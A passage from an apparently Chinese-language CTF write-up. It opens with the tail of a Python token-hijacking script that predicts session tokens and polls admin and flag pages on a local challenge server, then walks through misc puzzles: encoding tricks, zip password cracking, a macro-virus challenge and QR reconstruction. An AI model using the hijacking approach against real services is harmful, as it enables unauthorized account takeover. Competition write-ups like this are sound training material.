f"{self.base_url}/admin?token={session_token}",
f"{self.base_url}/flag?token={session_token}",
f"{self.base_url}/dashboard?token={session_token}",
f"{self.base_url}/",
]

for url in urls_to_try:
print(f"[BACKEND] 尝试访问: {url}")
response = self.session.get(url, timeout=10)

print(f"[BACKEND] 响应状态码: {response.status_code}")

if response.status_code == 200:
# 保存响应内容
filename = f"hijacked_response_{int(time.time())}.html"
with open(filename, 'w', encoding='utf-8') as f:
f.write(response.text)

print(f"[BACKEND] 响应已保存到: {filename}")
print(f"[BACKEND] 响应长度: {len(response.text)} 字符")

# 显示响应前500字符
preview = response.text[:500]
print(f"[BACKEND] 响应预览:\n{preview}")

# 检查flag
if 'flag' in response.text.lower() or 'FLAG' in response.text:
print("[FLAG] 🚩 发现flag相关关键词!")
import re
flags = re.findall(r'flag\{[^}]+\}|FLAG\{[^}]+\}|ctf\{[^}]+\}|CTF\{[^}]+\}', response.text)
if flags:
for flag in flags:
print(f"🎯 发现FLAG: {flag}")
else:
# 如果没有标准格式,显示相关行
for line in response.text.split('\n'):
if 'flag' in line.lower():
print(f"🔍 Flag相关行: {line.strip()}")

break
else:
print(f"[BACKEND] 访问失败,状态码: {response.status_code}")

except Exception as e:
print(f"[ERROR] 访问后台失败: {e}")

def start_attack(self):
"""开始攻击"""
if not self.token_list:
print("[ERROR] token列表为空")
return False

print("[INFO] 开始Token劫持攻击...")

# 获取服务器当前token
current_token = self.get_current_server_token()
if not current_token:
print("[ERROR] 无法获取服务器当前token")
return False

# 找到在列表中的位置
self.current_index = self.find_token_position(current_token)
if self.current_index == -1:
print("[ERROR] 当前token不在已知列表中")
return False

print(f"[INFO] 当前token位置: 第{self.current_index + 1}个")

# 计算下一个token
next_token_index = self.current_index + 1
if next_token_index >= len(self.token_list):
print("[ERROR] 已到达token列表末尾")
return False

next_token = self.token_list[next_token_index]
print(f"[INFO] 预测下一个token: {next_token}")

# 开始监控
self.is_attacking = True
self.monitor_thread = threading.Thread(target=self.monitor_next_token, args=(next_token,))
self.monitor_thread.daemon = True
self.monitor_thread.start()

return True

def stop_attack(self):
"""停止攻击"""
self.is_attacking = False
print("[INFO] 攻击已停止")


def main():
# 配置目标URL - 使用你提供的地址
target_url = "127.0.0.1:64276"

print("=" * 60)
print(" Token劫持攻击脚本")
print("=" * 60)

# 创建攻击实例
attacker = TokenHijackAttack(target_url)

# 尝试加载token文件的几种方式
token_loaded = False

# 方式1: 尝试加载文件
print("\n[1] 尝试从文件加载token...")
token_loaded = attacker.load_token_list("5.txt")

# 方式2: 如果文件加载失败,使用硬编码token
if not token_loaded:
print("\n[2] 文件加载失败,使用硬编码token...")
token_loaded = attacker.load_hardcoded_tokens()

if not token_loaded:
print("[ERROR] 无法加载token列表,退出")
return

# 开始攻击
print("\n" + "=" * 60)
print("开始攻击流程")
print("=" * 60)

if attacker.start_attack():
print("\n[SUCCESS] 攻击已启动!")
print("等待后台人员扫码下一个token...")
print("按 Ctrl+C 停止攻击")
print("-" * 60)

try:
# 保持主线程运行
while attacker.is_attacking:
time.sleep(1)

# 每10秒显示一次状态
if int(time.time()) % 10 == 0:
print(f"[STATUS] 攻击进行中... ({time.strftime('%H:%M:%S')})")

except KeyboardInterrupt:
print("\n[INFO] 用户中断攻击")
attacker.stop_attack()
else:
print("[ERROR] 攻击启动失败")


if __name__ == "__main__":
main()

运行即可获得flag。

misc

这里只放出我出的猫咪日记系列的wp喵

[0-Div3]猫咪日记01

送分签到题目。

打开一看颜文字,常见的有emojiAES和base100。

提示是“基础”的编码。

也就是base家族,base100

BASE100编码解码 - Bugku CTF平台用这个网站在线解密即可获得flag。

[1-Div2]猫咪日记02

下载附件拖进010editor查看,发现是50 4B 03 04开头,培训讲过,这是压缩包的文件头,改后缀为.zip,解压。

查看key.txt,发现里面有不同寻常的颜文字,明显存在猫腻,Being搜索“颜文字加密”,第一个弹出的就是AAencode,也就是本题的加密,aaEncode加密解密工具丢进去解密得到alert("{miao~}“

这是js的代码,作用是在浏览器上输出{miao~},也就是猫窝.zip的密码。

(注意这里不能用windows自带的提取,不然会出现解压错误,要使用专门的解压缩软件,比如bandzip)

解压后,获得flag.zip,一个充满奇怪数字的txt,一个hint.zip。结合hint.zip压缩包的注释,可以知道是要通过hint.zip获得提示来解txt,从而获得flag.zip的密钥。

打开hint.zip,发现里面的txt仅仅只有6字节大小,很明显就是采用crc32爆破的思路。

随波逐流一把梭爆破即可。

得到很多结果,一个个尝试搜索发现Tupper就是我们要找的东西(事实上也很容易看出)

找到一个Tupper在线解密网站

Tupper’s Formula Tools

解密得到flag.zip的密码:GOOD]#Y

解开获得flag。

[2-Div1]猫咪日记03

第一关


打开压缩包,发现有个小故事01.txt。点开第一关卡,发现存在仅存储加密,并且里面也包含小故事01.txt,一眼顶针,鉴定为明文攻击。使用archpr明文攻击爆破开第一关卡.zip

2

解开后发现得到一个解密脚本

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
import base64
"""
ciper:
TwBPAE8=

"""

def simple_encrypt(plaintext):
if isinstance(plaintext, str):
plaintext = plaintext.encode('utf-8')

step1 = plaintext[4:]

step2 = bytearray(len(step1))
if len(step1) > 0:
step2[0] = step1[0]
for i in range(1, len(step1)):
step2[i] = step2[i - 1] ^ step1[i]

step3 = bytes(step2[:-2]) if len(step2) > 2 else b''
final = base64.b64encode(step3).decode('utf-8')

return final

给出了密文,很明显是要用这个加密脚本逆向出解密脚本,从而获得密码。

观察发现,在加密过程中,明文的一部分内容丢失了,因此最后解密要用到掩码爆破。

用ai写个解密脚本:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
import base64


def simple_decrypt(ciphertext):
# Base64解码得到步骤3
step3 = base64.b64decode(ciphertext)
print(f"步骤3 (Base64解码): {step3.hex()} = {step3}")

# 关键修正:我们不能用具体值填充未知字节,因为会影响前面的异或计算
# 步骤3是步骤2去掉最后2个字节的结果
# 所以步骤2 = 步骤3 + 2个未知字节

# 对于已知部分进行异或解码
step1_known = bytearray(len(step3) + 2) # 创建足够长的数组,包含未知位置

# 先解码已知部分(步骤3对应的部分)
if len(step3) > 0:
# 第一个已知字节直接复制
step1_known[0] = step3[0]

# 解码步骤3中的其他字节
for i in range(1, len(step3)):
step1_known[i] = step3[i] ^ step3[i - 1]

print(f"步骤1已知部分: {bytes(step1_known[:len(step3)])}")

# 完整明文 = 4个未知字节 + 步骤1
# 由于步骤1的最后2个字节也未知,所以完整结果是:
plaintext = b'????' + bytes(step1_known[:len(step3)]) + b'??'

return plaintext


def manual_decrypt(ciphertext):
"""手动推导解密过程"""
print("=== 手动推导 ===")

# 已知:TwBPAE8= -> 4f 00 4f 00 4f
step3 = base64.b64decode(ciphertext)
print(f"步骤3: {step3.hex()}")

# 步骤2 = 步骤3 + ?? = 4f 00 4f 00 4f ??
print("步骤2: 4f 00 4f 00 4f ?? ??")

# 异或解码过程:
print("异或解码:")
print("step1[0] = step2[0] = 4f = 'O'")
print("step1[1] = step2[1] ^ step2[0] = 00 ^ 4f = 4f = 'O'")
print("step1[2] = step2[2] ^ step2[1] = 4f ^ 00 = 4f = 'O'")
print("step1[3] = step2[3] ^ step2[2] = 00 ^ 4f = 4f = 'O'")
print("step1[4] = step2[4] ^ step2[3] = 4f ^ 00 = 4f = 'O'")
print("step1[5] = step2[5] ^ step2[4] = ?? ^ 4f = ?? (未知)")
print("step1[6] = step2[6] ^ step2[5] = ?? ^ ?? = ?? (未知)")

# 步骤1 = O O O O O ? ?
# 完整明文 = ???? + 步骤1 = ??????? O O O O O ? ?

return b'????OOOOO??'


# 测试
cipher = "TwBPAE8="
print("密文:", cipher)
print()

result1 = simple_decrypt(cipher)
print(f"\n解密结果: {result1}")

print("\n" + "=" * 50)
result2 = manual_decrypt(cipher)
print(f"手动推导结果: {result2}")

密码为????OOOOO??,使用archpr掩码爆破得到密钥: BOOOOOOOOOM,成功解压ha.zip。

看到一个my_binary.png。结合文件名,很容易想到将图片上的黑白转0,1然后转ascii码解密。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
import cv2
import numpy as np


def image_to_binary(filename, output_file='1.txt'):
"""
将图片上的黑色方块视为1,白色方块视为0,保存到文本文件
"""
# 读取图片
img = cv2.imread(filename, cv2.IMREAD_GRAYSCALE)
if img is None:
print(f"错误:无法读取图片 {filename}")
return

height, width = img.shape
print(f"图片尺寸: {width} x {height}")

# 方块尺寸
block_size = 40

# 计算行数和列数
rows = height // block_size
cols = width // block_size

print(f"检测到 {rows} 行 x {cols} 列方块")

# 创建结果矩阵
result_matrix = []

# 遍历每个方块
for row in range(rows):
row_data = []
for col in range(cols):
y_start = row * block_size
y_end = (row + 1) * block_size
x_start = col * block_size
x_end = (col + 1) * block_size

block = img[y_start:y_end, x_start:x_end]
block_mean = np.mean(block)

if block_mean < 128:
row_data.append('1')
else:
row_data.append('0')

result_matrix.append(row_data)

# 保存结果到文件
with open(output_file, 'w', encoding='utf-8') as f:
for row in result_matrix:
f.write(''.join(row) + '\n')

print(f"二进制结果已保存到 {output_file}")

# 打印结果预览
print("\n二进制结果预览 (前5行):")
for i in range(min(5, len(result_matrix))):
preview = ''.join(result_matrix[i][:min(10, len(result_matrix[i]))])
print(preview + '...' if len(result_matrix[i]) > 10 else preview)

return result_matrix


def binary_to_ascii(binary_matrix, output_file='decoded_text.txt'):
"""
将二进制矩阵按ASCII码转换为文字

参数:
binary_matrix: 二进制矩阵
output_file: 输出文本文件名
"""
ascii_text = ""

# 将二维矩阵转换为一维二进制字符串
binary_string = ''.join([''.join(row) for row in binary_matrix])

print(f"二进制数据总长度: {len(binary_string)} 位")

# 检查二进制长度是否能被8整除
if len(binary_string) % 8 != 0:
print(f"警告:二进制数据长度 {len(binary_string)} 不是8的倍数,可能会截断部分数据")
# 截断到最近的8的倍数
binary_string = binary_string[:len(binary_string) - (len(binary_string) % 8)]

# 每8位一组转换为ASCII字符
for i in range(0, len(binary_string), 8):
byte = binary_string[i:i + 8]
if len(byte) == 8:
ascii_code = int(byte, 2)
# 只转换可打印字符(32-126)和换行符(10)、回车符(13)、制表符(9)
if 32 <= ascii_code <= 126 or ascii_code in [9, 10, 13]:
ascii_text += chr(ascii_code)
else:
# 对于不可打印字符,显示为转义序列或跳过
ascii_text += f'\\x{ascii_code:02x}'

# 保存ASCII文本到文件
with open(output_file, 'w', encoding='utf-8', errors='ignore') as f:
f.write(ascii_text)

print(f"ASCII文本已保存到 {output_file}")
print(f"\n解码的文本内容:")
print("=" * 50)
print(ascii_text)
print("=" * 50)

return ascii_text


def binary_file_to_ascii(binary_filename='1.txt', output_file='decoded_text.txt'):
"""
直接从二进制文件转换为ASCII文本

参数:
binary_filename: 二进制输入文件名
output_file: ASCII输出文件名
"""
try:
with open(binary_filename, 'r', encoding='utf-8') as f:
lines = f.readlines()

# 去除每行的换行符并合并所有二进制数据
binary_string = ''.join([line.strip() for line in lines])

print(f"从文件读取的二进制数据长度: {len(binary_string)} 位")

ascii_text = ""

# 检查二进制长度是否能被8整除
if len(binary_string) % 8 != 0:
print(f"警告:二进制数据长度 {len(binary_string)} 不是8的倍数,可能会截断部分数据")
binary_string = binary_string[:len(binary_string) - (len(binary_string) % 8)]

# 每8位一组转换为ASCII字符
for i in range(0, len(binary_string), 8):
byte = binary_string[i:i + 8]
if len(byte) == 8:
ascii_code = int(byte, 2)
if 32 <= ascii_code <= 126 or ascii_code in [9, 10, 13]:
ascii_text += chr(ascii_code)
else:
ascii_text += f'\\x{ascii_code:02x}'

# 保存ASCII文本到文件
with open(output_file, 'w', encoding='utf-8', errors='ignore') as f:
f.write(ascii_text)

print(f"ASCII文本已保存到 {output_file}")
print(f"\n解码的文本内容:")
print("=" * 50)
print(ascii_text)
print("=" * 50)

return ascii_text

except FileNotFoundError:
print(f"错误:找不到文件 {binary_filename}")
return None


def visualize_result(matrix, output_image='result_visualization.png'):
"""
可视化识别结果(可选功能)
"""
if not matrix:
return

rows = len(matrix)
cols = len(matrix[0])

vis_img = np.zeros((rows * 20, cols * 20), dtype=np.uint8)

for i in range(rows):
for j in range(cols):
color = 0 if matrix[i][j] == '1' else 255
vis_img[i * 20:(i + 1) * 20, j * 20:(j + 1) * 20] = color

cv2.imwrite(output_image, vis_img)
print(f"可视化结果已保存到 {output_image}")


# 使用示例
if __name__ == "__main__":
# 请将 'your_image.png' 替换为您的实际图片文件名
input_image = 'your_image.png'

# 方法1:直接从图片转换并解码
print("方法1:从图片直接转换并解码")
print("-" * 40)
result_matrix = image_to_binary(input_image)

if result_matrix:
# 将二进制转换为ASCII
ascii_result = binary_to_ascii(result_matrix)

print("\n" + "=" * 60 + "\n")

# 方法2:如果已经有1.txt文件,可以直接解码
print("方法2:从现有1.txt文件解码")
print("-" * 40)
binary_file_to_ascii('1.txt', 'decoded_from_file.txt')

解密得到密钥:i_see_you

在小故事04.txt中得到第二关的key: First_Blood。

第二关

打开后发现有个奇怪的数字.txt。里面是一些奇怪的数字。阅读小故事05
然而,令我震惊的事情出现了,就在我爪子碰到“42”的时候,它变成了“2a”。

由这一句话可知,这题的关键在于16进制和10进制的转换。观察奇怪的数字.txt,发现里面只有0-9,因此要将其转化为16进制试试。

3


使用cyberchef进行转换,From Decimal, To Hex - CyberChef

很容易看出来,这里是压缩包的16进制表示,用010editor得到压缩包。

查看文件格式,很明显是word文件,改后缀名为doc。

进来点开后会显示宏已经被禁用。这里有两种方法。

1.wps打开后点最上面的开发工具,再点宏,然后删除除了key以外的宏,再启用宏,执行就可以了。

病毒的作用是隐藏窗口,然后跳转链接到我的博客,给大家听save_the_word这首歌。(后悔了,早知道给你们跳转到 cris博客然后弹个计算器了)

这个方法其实不是我想要看到的方法,算是一种非预期吧。

因为我本来的想法是把key写入病毒,然后病毒启动后污染所有doc文件,顺便锁定word,然后再启动自毁程序删除自己的踪迹。

但是由于害怕很多人弄不掉病毒要我出来帮忙,遂放弃,选择了最简单的方法(没想到好像就taem一个人打到了这里,是我自作多情了喵)

如果弄成我说的这样,可以用oledump来分析宏病毒,从而获得key,也就是第二种解法,预期解。

4


将key()复制到一个新的doc执行或者喂给ai就可以了。

总之,得到key:Very_coool

解锁心核碎片02.zip,得到碎片和第三关的key: Goodhajimi)

第三关(大的要来了)

看小故事08,忽略掉ai写的奇怪诗句,提取到关键信息。

1
2
3
4
“贫道曾经很喜欢研究《易经》,为此专门学过一段时间八字排盘。”他顿了顿,眼神似乎透过墨镜望向遥远的过去,“至少在被各种杂七杂八的知识击碎大脑之前是这样的。最后发现脑子里只记得‘天干地支’了。”
“请你对下面的数列进行处理,告诉zip这位刚出生没多久的小老兄的日柱纳音(全小写拼音)——”

“21/14/30/51”

https://chat.deepseek.com/share/b644er9oulxtmzdv1h

ai一把梭,得到密码changliushui

解压后得到万年历.txt。

这道题目有原题:【CTF MISC】XCTF GFSJ0151 2017_Dating_in_Singapore Writeup(日期编码+视觉密码)_新加坡日历 ctf-CSDN博客

将日期圈起来,可以得到密码SUANMING,解锁下一个压缩包。

得到小六壬.txt

1
2
3
4
5
6
7
阴阳,八卦,是数术基础知识,哈基米仙觉得非常像2进制和8进制
因为会算点小六壬和六爻赚过点奶茶钱,其中小六壬可以说是很多人的数术启蒙
请你去网上现学速通一下小六壬,感受一下这个古老的模6算法
请对下面这个数列进行一个处理(注意这里和原版有些许不同。多位数要拆成多个一位,如24是先走2步再走4步,123是先走1步再走2步再走3步)
提示:注意小六壬的每一次的短暂停顿后再开始的起点是上一步的终点
另外,为了获得“纯阳之体”,你需要对处理后的数列进行集体加一操作,然后即可开始领悟8卦之道
8 13 0 63 1 6 45 33 7 8 26 9 2 21 0 12 122 1 8 14 8 2 7 20251013

开始算命,家人们,我能上街头招摇撞骗(划掉)为人解灾了。

1
 Plain压缩包密码密文加解密:小六壬 大安留连速喜赤口小吉空亡 模6 做题:密文=》小六壬10进制转为6进制(1-6)=》集体加1=》转为6位数2进制=》001001按照阴阳转为八卦符=》八卦符解密为明文 出题:明文=》加密为八卦符=》按照阴阳转为3位2进制=》2进制转为8进制(0-7)=》8进制数集体减1=》6进制转为10进制(凑数字)=》10进制=》密文就是步数,按步数走完得到明文,参考链接:https://www.cnblogs.com/angelhao/p/18945194明文:shensuan=》☱☶☳☱☵☰☱☴☵☱☵☶☱☶☳☱☶☵☱☴☱☱☵☶=》011 100 001 011 010 111 011 110 010 011 010 100 011 100 001 011 100 010 011 110 011 011 010 100=》3 4 1 3 2 7 3 6 2 3 2 4 3 4 1 3 4 2 3 6 3 3 2 4=》2 3 0 2 1 6 2 5 1 2 1 3 2 3 0 2 3 1 2 5 2 2 1 3=》密文:8 13 0 63 1 6 45 33 7 8 26 9 2 21 0 12 122 1 8 14 8 2 7 20251013

以上是加密过程,反过来就是解密过程哩。其实不难,就是走6步,但是每次的1都是上一次的6.

参考:https://www.cnblogs.com/angelhao/p/18945194

得到密钥:shensuan

解开压缩包,得到碎片03,同时下一关的密钥也是shensuan。

第四关(大的来了)

大的来了,49的劲爆尾杀。

先示敌以弱,用大衍数列让人放松警惕。

1
2
3
4
大衍之数五十,其用四十有九
大衍数列:
0,2,4,8,12,18,24,32,40,50,60,72,84,98……
请求出第20251024位是多少?(好像zip比较喜欢十六进制)

查阅资料得知:

1
2
3
中国古代文献中,曾记载过“大衍数列”, 主要用于解释中国传统文化中的太极衍生原理。
它的前几项是:0、2、4、8、12、18、24、32、40、50 ...
其规律是:对偶数项,是序号平方再除2,奇数项,是序号平方减1再除2。

容易算出为:205051986524288

转为16进制:ba7e62d13880

ba7e62d13880就是下一个压缩包的密码。

解锁搞了半天还要自己拼,来到了本题最难的部分。

首先处理两张太极diff。

差值分离图像加密/解密工具

当然,也可以随波逐流一把梭。


然后拼接图像(可以使用ppt)。先把定位块弄好,然后按照下面这张八卦图的方位拼好。

5

然后是最难想到的一步。

根据高人.txt里的“翻”字,注意力惊人的发现将除了定位块的的4块图翻转180度,按照本来伏羲八卦对应位置的对称对调后拼接

5

可以发现右下角的定位块很不和谐,将其也旋转180度得到

7

这下定位块对齐了。将其拖入qrazybox,链接如下:QRazyBox - QR Code Analysis and Recovery Toolkit

自动修复定位块后,扫码得到:旅兑噬嗑损小过讼旅贲恒兑颐贲井随噬嗑睽

伏羲六十四卦解密后的字符串: 7iq1sishijiu

解锁碎片04。

拼接碎片(ika的劲爆尾杀)

最后一步是送分题。

但是,ika的劲爆尾杀会狠狠惩罚每一个不认真看他小故事的人,比如某只猫猫。

查看获得的所有碎片,一共81个,并且命名同一为xxxxxxx-x。观察发现,把前面的01当成二进制刚好是0,1,而-后面的x只有0,1,3猜测为旋转90度的次数。

然后结合小故事01中的。

1
2
3
4
随着祂的话语,四块晶莹的水晶浮现在了半空,每一块水晶上面都刻着一个古罗马数字。
Ⅰ Ⅱ
Ⅳ Ⅲ
貌似具有什么奇特的含义

可以得知是蛇形排列(我会惩罚每一个不看小故事的人,比如某只猫猫)

写出脚本如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
import os
